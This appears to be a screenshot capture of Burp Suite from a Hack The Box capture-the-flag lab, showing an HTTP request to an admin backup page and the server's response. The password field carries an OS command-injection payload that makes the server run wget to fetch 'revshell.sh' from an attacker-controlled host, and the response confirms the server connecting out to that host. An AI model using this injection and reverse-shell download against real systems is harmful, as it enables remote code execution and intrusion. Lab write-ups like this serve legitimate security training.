 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=k7b149mhb500qsuu08e22cgkpp
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password="wget%09http://10.10.44.63:8000/revshell.sh"&backup=
Search 0 highlights
Response
Pretty Raw Hex Render \n
150
151 <h2>
Create Backup
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder="
Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-27.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 1: backups/backup_2025-04-27.zip:
Permissi--2025-04-27 21:19:56--
http://10.10.44.63:8000/revshell.sh
161 Connecting to 10.10.44.63:8000...
</pre>
</div>
162 </div>
163
164 </div>
165 </body>
166 </html>
167
168
Search 0 highlights